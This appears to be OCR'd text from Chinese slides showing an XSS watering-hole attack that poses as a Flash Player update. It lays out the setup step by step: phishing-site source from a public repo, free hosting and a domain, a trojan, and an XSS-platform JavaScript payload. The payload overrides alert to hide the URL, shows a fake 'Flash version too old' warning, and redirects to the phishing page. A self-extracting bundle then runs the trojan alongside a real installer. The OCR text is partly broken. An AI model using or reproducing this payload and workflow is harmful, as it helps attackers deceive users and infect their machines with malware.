 XSS水坑攻击实例
易霖学
LEARNING 4 FUN
◆ XSS进行基于flash插件更新的钓鱼攻击
➢ 步骤：
1、flash官网的钓鱼源码：https://github.com/r00tSe7en/Fake-flash.cn
2、准备一个免费空间，一个兔费域名（如：www.flashxxx.tk ），一个马
3、xss平台准备一个模块，简单解释下代码
项目名称: flash-cn钓鱼
项目代码：
window.alert = function(name){
var iframe = document.createElement("IFRAME");
iframe.style.display="none";
iframe.setAttribute("src", 'data:text/plain,');
document.documentElement.appendChild(iframe);
window.frames[0].window.alert(name);
iframe.parentNode.removeChild(iframe);
}
alert("您的FLASH版本过低，尝试升级后访问该页面！");
window.location.href="http://www.fla
Adobe Flash Player
官方最新版本：32.0.0.270
立即下载
大小：20.1MB
系统要求 其他平台版本
钓鱼页预览
已阅读并同意 Adobe软件许可协议* 和 Flash Helper Service使用协议
一开始重写alert方法并屏蔽网址显示，弹出Flash升级提示，跳转至钓鱼页。
4、自解压捆绑文件的利用。https://www.baikesec.com/webstudy/still/77.html。做到运行正常安装文件的同时运行挂马